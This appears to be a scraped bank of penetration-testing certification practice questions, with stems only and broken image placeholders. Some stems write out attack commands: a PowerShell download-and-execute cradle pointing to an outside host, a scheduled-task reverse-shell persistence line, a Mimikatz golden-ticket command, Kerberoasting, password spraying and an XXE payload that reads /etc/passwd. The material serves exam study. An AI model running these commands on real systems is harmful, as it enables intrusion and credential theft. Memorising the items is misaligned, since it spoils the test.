While conducting a peer review for a recent assessment, a penetration tester finds the debugging mode is still enabled for the production system. Which of the following is most likely responsible for this observation?
A penetration tester reviews the following output:
PORT STATE SERVICE VERSION
21/tcp open ftp
22/tcp open ssh OpenSSH 9.9p2 Debian 1 (protocol 2.0)
25/tcp open smtp Microsoft IIS httpd 10.0
53/tcp open domain?
88/tcp open kerberos-sec
389/tcp open ldap
442/tcp open https
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
3128/tcp open squid-http
Additional fingerprint strings include references to:
Target name: K8MA
NetBIOS Domain Name: K8MA
DNS Domain Name: K8MA.LOCAL
Which of the following most likely describes the function of this system?
During a preengagement activity with a new customer, a penetration tester looks for assets to test. Which of the following is an example of a target that can be used for testing?
Which of the following scenarios would most likely lead a client to reprioritize goals after a penetration test begins?
A penetration tester gains initial access to a system and gets ready to perform additional reconnaissance. The tester cannot use Nmap on the system they used to gain initial access. The tester develops the following script to scan a network range:
$port = 80
$network = 192.168.1
$range = 1..254
$ErrorActionPreference = ' silentlycontinue '
$(Foreach ($r in $range)
{
$ip = " {0}.{1} " -F $network,$r
Write-Progress " Scanning " $ip -PercentComplete (($r/$range.Count)*100)
If(Test-Connection -BufferSize 32 -Count 1 -quiet -ComputerName $ip)
{
$socket = new-object System.Net.Sockets.TcpClient($ip, $port)
If($socket.Connected)
{
" $ip port $port is open "
$socket.Close()
}
else { " $ip port $port is closed " }
}
}) | Out-File C:\nefarious_location\portscan.csv
The tester wants to modify the current script so multiple ports can be scanned. The tester enters a comma-separated list of ports in the port variable. Which of the following should the tester do next to provide the intended outcome?
During a red-team exercise, a penetration tester obtains an employee ' s access badge. The tester uses the badge ' s information to create a duplicate for unauthorized entry. Which of the following best describes this action?
During a security assessment, a penetration tester needs to exploit a vulnerability in a wireless network ' s authentication mechanism to gain unauthorized access to the network. Which of the following attacks would the tester most likely perform to gain access?
A penetration tester uses the Intruder tool from the Burp Suite Community Edition while assessing a web application. The tester notices the test is taking too long to complete. Which of the following tools can the tester use to accelerate the test and achieve similar results?
A penetration tester finished a security scan and uncovered numerous vulnerabilities on several hosts. Based on the targets ' EPSS and CVSS scores, which of the following targets is the most likely to get attacked?
Host | CVSS | EPSS
Target 1 | 4 | 0.6
Target 2 | 2 | 0.3
Target 3 | 1 | 0.6
Target 4 | 4.5 | 0.4
During a penetration test, the tester identifies several unused services that are listening on all targeted internal laptops. Which of the following technical controls should the tester recommend to reduce the risk of compromise?
A penetration tester is ready to add shellcode for a specific remote executable exploit. The tester is trying to prevent the payload from being blocked by antimalware that is running on the target. Which of the following commands should the tester use to obtain shell access?
During an assessment, a penetration tester gains a low-privilege shell and then runs the following command:
findstr /SIM /C: " pass " *.txt *.cfg *.xml
Which of the following is the penetration tester trying to enumerate?
A penetration tester exports the following CSV data from a scanner. The tester wants to parse the data using Bash and input it into another tool.
CSV data before parsing:
cat data.csv
Host, IP, Username, Password
WINS212, 10.111.41.74, admin, Spring11
HRDB, 10.13.9.212, hradmin, HRForTheWin
WAS01, 192.168.23.13, admin, Snowfall97
Intended output:
admin Spring11
hradmin HRForTheWin
admin Snowfall97
Which of the following will provide the intended output?
During a penetration test, a junior tester uses Hunter.io for an assessment and plans to review the information that will be collected. Which of the following describes the information the junior tester will receive from the Hunter.io tool?
During an assessment, a penetration tester gains access to one of the internal hosts. Given the following command:
schtasks /create /sc onlogon /tn " Windows Update " /tr " cmd.exe /c reverse_shell.exe "
Which of the following is the penetration tester trying to do with this code?
A penetration tester is performing network reconnaissance. The tester wants to gather information about the network without causing detection mechanisms to flag the reconnaissance activities. Which of the following techniques should the tester use?
Which of the following would most likely reduce the possibility of a client rejecting the final deliverable for a penetration test?
As part of an engagement, a penetration tester wants to maintain access to a compromised system after rebooting. Which of the following techniques would be best for the tester to use?
A tester is performing an external phishing assessment on the top executives at a company. Two-factor authentication is enabled on the executives’ accounts that are in the scope of work. Which of the following should the tester do to get access to these accounts?
Which of the following elements of a penetration test report can be used to most effectively prioritize the remediation efforts for all the findings?
A penetration tester assesses a complex web application and wants to explore potential security weaknesses by searching for subdomains that might have existed in the past. Which of the following tools should the penetration tester use?
A penetration tester aims to exploit a vulnerability in a wireless network that lacks proper encryption. The lack of proper encryption allows malicious content to infiltrate the network. Which of the following techniques would most likely achieve the goal?
During an assessment, a penetration tester obtains access to an internal server and would like to perform further reconnaissance by capturing LLMNR traffic. Which of the following tools should the tester use?


You are a penetration tester running port scans on a server.
INSTRUCTIONS
Part 1: Given the output, construct the command that was used to generate this output from the available options.
Part 2: Once the command is appropriately constructed, use the given output to identify the potential attack vectors that should be investigated further.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
A penetration tester needs to help create a threat model of a custom application. Which of the following is the most likely framework the tester will use?
Which of the following describes the process of determining why a vulnerability scanner is not providing results?
A penetration tester is getting ready to conduct a vulnerability scan to evaluate an environment that consists of a container orchestration cluster. Which of the following tools would be best to use for this purpose?
A tester compromises a target host and then wants to maintain persistent access. Which of the following is the best way for the attacker to accomplish the objective?
A penetration tester creates a list of target domains that require further enumeration. The tester writes the following script to perform vulnerability scanning across the domains:
line 1: #!/usr/bin/bash
line 2: DOMAINS_LIST = " /path/to/list.txt "
line 3: while read -r i; do
line 4: nikto -h $i -o scan-$i.txt &
line 5: done
The script does not work as intended. Which of the following should the tester do to fix the script?
A penetration tester successfully gains access to a Linux system and then uses the following command:
find / -type f -ls > /tmp/recon.txt
Which of the following best describes the tester ' s goal?
While performing reconnaissance, a penetration tester attempts to identify publicly accessible ICS (Industrial Control Systems) and IoT (Internet of Things) systems. Which of the following tools is most effective for this task?
While conducting OSINT, a penetration tester discovers the client ' s administrator posted part of an unsanitized firewall configuration to a troubleshooting message board. Which of the following did the penetration tester most likely use?
During a security assessment for an internal corporate network, a penetration tester wants to gain unauthorized access to internal resources by executing an attack that uses software to disguise itself as legitimate software. Which of the following host-based attacks should the tester use?
During an internal penetration test, the tester uses the following command:
C:\ Invoke-mimikatz.ps1 " kerberos::golden /domain:test.local /sid:S-1-5-21-3234... /target: dc01.test.local /service:CIFS /RC4:237749d82... /user:support.test.local /ptt "
Which of the following best describes the tester’s goal when executing this command?
Given the following script:
$1 = [System.Security.Principal.WindowsIdentity]::GetCurrent().Name.split( " \ " )[1]
If ($1 -eq " administrator " ) {
echo IEX(New-Object Net.WebClient).Downloadstring( ' http://10.10.11.12:8080/ul/windows.ps1 ' ) | powershell -noprofile -}
Which of the following is the penetration tester most likely trying to do?
While conducting an assessment, a penetration tester identifies the details for several unreleased products announced at a company-wide meeting. Which of the following attacks did the tester most likely use to discover this information?
Which of the following elements in a lock should be aligned to a specific level to allow the key cylinder to turn?
A penetration tester currently conducts phishing reconnaissance using various tools and accounts for multiple intelligence-gathering platforms. The tester wants to consolidate some of the tools and accounts into one solution to analyze the output from the intelligence-gathering tools. Which of the following is the best tool for the penetration tester to use?






A penetration tester performs several Nmap scans against the web application for a client.
INSTRUCTIONS
Click on the WAF and servers to review the results of the Nmap scans. Then click on
each tab to select the appropriate vulnerability and remediation options.
If at any time you would like to bring back the initial state of the simulation, please
click the Reset All button.
A penetration tester is working on a security assessment of a mobile application that was developed in-house for local use by a hospital. The hospital and its customers are very concerned about disclosure of information. Which of the following tasks should the penetration tester do first?
A penetration tester needs to collect information over the network for further steps in an internal assessment. Which of the following would most likely accomplish this goal?
Before starting an assessment, a penetration tester needs to scan a Class B IPv4 network for open ports in a short amount of time. Which of the following is the best tool for this task?
A penetration tester is assessing the security of a web application. When the tester attempts to access the application, the tester receives an HTTP 403 response. Which of the following should the penetration tester do to overcome this issue?
A penetration tester downloads a JAR file that is used in an organization ' s production environment. The tester evaluates the contents of the JAR file to identify potentially vulnerable components that can be targeted for exploit. Which of the following describes the tester ' s activities?
A penetration tester is researching a path to escalate privileges. While enumerating current user privileges, the tester observes the following:
SeAssignPrimaryTokenPrivilege Disabled
SeIncreaseQuotaPrivilege Disabled
SeChangeNotifyPrivilege Enabled
SeManageVolumePrivilege Enabled
SeImpersonatePrivilege Enabled
SeCreateGlobalPrivilege Enabled
SeIncreaseWorkingSetPrivilege Disabled
Which of the following privileges should the tester use to achieve the goal?
A penetration tester would like to collect permission details for objects within the domain. The tester has a valid AD user and access to an internal PC. Which of the following sets of steps is the best way for the tester to accomplish the desired outcome?
A penetration tester cannot complete a full vulnerability scan because the client ' s WAF is blocking communications. During which of the following activities should the penetration tester discuss this issue with the client?
A penetration tester is searching for vulnerabilities or misconfigurations on a container environment. Which of the following tools will the tester most likely use to achieve this objective?
A penetration tester is preparing a password-spraying attack against a known list of users for the company " example " . The tester is using the following list of commands:
pw-inspector -i sailwords -t 8 -S pass
spray365.py spray -ep plan
users= " ~/user.txt " ; allwords= " ~/words.txt " ; pass= " ~/passwords.txt " ; plan= " ~/spray.plan "
spray365.py generate --password-file $pass --userfile $user --domain " example.com " --execution-plan $plan
cew -m 5 " http://www.example.com " -w sailwords
Which of the following is the correct order for the list of the commands?
A penetration tester launches an attack against company employees. The tester clones the company ' s intranet login page and sends the link via email to all employees.
Which of the following best describes the objective and tool selected by the tester to perform this activity?
A tester is working on an engagement that has evasion and stealth requirements. Which of the following enumeration methods is the least likely to be detected by the IDS?
During an engagement, a penetration tester needs to break the key for the Wi-Fi network that uses WPA2 encryption. Which of the following attacks would accomplish this objective?
A penetration tester is conducting a wireless security assessment for a client with 2.4GHz and 5GHz access points. The tester places a wireless USB dongle in the laptop to start capturing WPA2 handshakes. Which of the following steps should the tester take next?
A tester obtains access to an endpoint subnet and wants to move laterally in the network. Given the following output:
kotlin
Copy code
Nmap scan report for some_host
Host is up (0.01 latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results: smb2-security-mode: Message signing disabled
Which of the following command and attack methods is the most appropriate for reducing the chances of being detected?
A penetration tester would like to leverage a CSRF vulnerability to gather sensitive details from an application ' s end users. Which of the following tools should the tester use for this task?
A penetration tester wants to check the security awareness of specific workers in the company with targeted attacks. Which of the following attacks should the penetration tester perform?
A penetration tester wants to bypass multi-factor authentication by intercepting traffic between the client and a web server. Which of the following is the most appropriate tool for this task?
A penetration tester is developing the rules of engagement for a potential client. Which of the following would most likely be a function of the rules of engagement?
A penetration tester reviews a SAST vulnerability scan report. The following vulnerability has been reported as high severity:
Source file: components.ts
Issue 2 of 12: Command injection
Severity: High
Call: .innerHTML = response
The tester inspects the source file and finds the variable response is defined as a constant and is not referred to or used in other sections of the code. Which of the following describes how the tester should classify this reported vulnerability?
A penetration tester is performing a cloud-based penetration test against a company. Stakeholders have indicated the priority is to see if the tester can get into privileged systems that are not directly accessible from the internet. Given the following scanner information:
Server-side request forgery (SSRF) vulnerability in test.comptia.org
Reflected cross-site scripting (XSS) vulnerability in test2.comptia.org
Publicly accessible storage system named static_comptia_assets
SSH port 22 open to the internet on test3.comptia.org
Open redirect vulnerability in test4.comptia.org
Which of the following attack paths should the tester prioritize first?
A penetration tester needs to obtain sensitive data from several executives who regularly work while commuting by train. Which of the following methods should the tester use for this task?
A penetration tester needs to confirm the version number of a client ' s web application server. Which of the following techniques should the penetration tester use?
A penetration tester needs to exploit a vulnerability in a wireless network that has weak encryption to perform traffic analysis and decrypt sensitive information. Which of the following techniques would best allow the penetration tester to have access to the sensitive information?
While performing a penetration test, a tester executes the following command:
PS c:\tools > c:\hacks\PsExec.exe \\server01.cor.ptia.org -accepteula cmd.exe
Which of the following best explains what the tester is trying to do?
A company hires a penetration tester to test the security of its wireless networks. The main goal is to intercept and access sensitive data.
Which of the following tools should the security professional use to best accomplish this task?
During an assessment, a penetration tester runs the following command from a Linux machine:
GetUsersSPNs.py -dc-ip 172.16.1.1 DOMAIN.LOCAL/aholliday -request
Which of the following is the penetration tester trying to do?
A penetration tester is performing an authorized physical assessment. During the test, the tester observes an access control vestibule and on-site security guards near the entry door in the lobby. Which of the following is the best attack plan for the tester to use in order to gain access to the facility?
A penetration tester finishes a security scan and uncovers numerous vulnerabilities on several hosts. Based on the targets ' EPSS (Exploit Prediction Scoring System) and CVSS (Common Vulnerability Scoring System) scores, which of the following targets is the most likely to get attacked?
A penetration tester writes the following script to enumerate a 1724 network:
1 #!/bin/bash
2 for i in {1..254}; do
3 ping -c1 192.168.1.$i
4 done
The tester executes the script, but it fails with the following error:
-bash: syntax error near unexpected token `ping '
Which of the following should the tester do to fix the error?
A penetration tester finished a security scan and uncovered numerous vulnerabilities on several hosts. Based on the targets ' EPSS and CVSS scores, which of the following targets is the most likely to get attacked?
A penetration tester successfully gains access to a Linux system and then uses the following command:
find / -type f -ls > /tmp/recon.txt
Which of the following best describes the tester’s goal?
A company hires a penetration tester to test the security implementation of its wireless networks. The main goal for this assessment is to intercept and get access to sensitive data from the company ' s employees. Which of the following tools should the security professional use to best accomplish this task?
A penetration tester finds that an application responds with the contents of the /etc/passwd file when the following payload is sent:
xml
Copy code
< ?xml version= " 1.0 " ? >
< !DOCTYPE data [
< !ENTITY foo SYSTEM " file:///etc/passwd " >
] >
< test > & foo; < /test >
Which of the following should the tester recommend in the report to best prevent this type of vulnerability?
Which of the following is the most likely LOLBin to be used to perform an exfiltration on a Microsoft Windows environment?
A penetration tester must identify hosts without alerting an IPS. The tester has access to a local network segment. Which of the following is the most logical action?
A penetration tester performs a service enumeration process and receives the following result after scanning a server using the Nmap tool:
PORT STATE SERVICE
22/tcp open ssh
25/tcp filtered smtp
111/tcp open rpcbind
2049/tcp open nfs
Based on the output, which of the following services provides the best target for launching an attack?
A penetration tester has adversely affected a critical system during an engagement, which could have a material impact on the organization. Which of the following should the penetration tester do to address this issue?
A penetration tester discovers data to stage and exfiltrate. The client has authorized movement to the tester ' s attacking hosts only. Which of the following would be most appropriate to avoid alerting the SOC?
A penetration tester enters an invalid user ID on the login page of a web application. The tester receives a message indicating the user is not found. Then, the tester tries a valid user ID but an incorrect password, but the web application indicates the password is invalid. Which of the following should the tester attempt next?
A tester obtains access to an endpoint subnet and wants to move laterally in the network. Given the following Nmap scan output:
Nmap scan report for some_host
Host is up (0.01s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
smb2-security-mode: Message signing disabled
Which of the following command and attack methods is the most appropriate for reducing the chances of being detected?
A penetration tester is performing a security review of a web application. Which of the following should the tester leverage to identify the presence of vulnerable open-source libraries?
A penetration tester wants to use multiple TTPs to assess the reactions (alerted, blocked, and others) by the client’s current security tools. The threat-modeling team indicates the TTPs in the list might affect their internal systems and servers. Which of the following actions would the tester most likely take?
While conducting a reconnaissance activity, a penetration tester extracts the following information:
Emails:
admin@acme.com
sales@acme.com
support@acme.com
Which of the following risks should the tester use to leverage an attack as the next step in the security assessment?
After a recent penetration test was conducted by the company ' s penetration testing team, a systems administrator notices the following in the logs:
2/10/2023 05:50AM C:\users\mgranite\schtasks /query
2/10/2023 05:53AM C:\users\mgranite\schtasks /CREATE /SC DAILY
Which of the following best explains the team ' s objective?
 A screenshot of a computer Description automatically generated
A screenshot of a computer Description automatically generated A screenshot of a computer screen Description automatically generated
A screenshot of a computer screen Description automatically generated
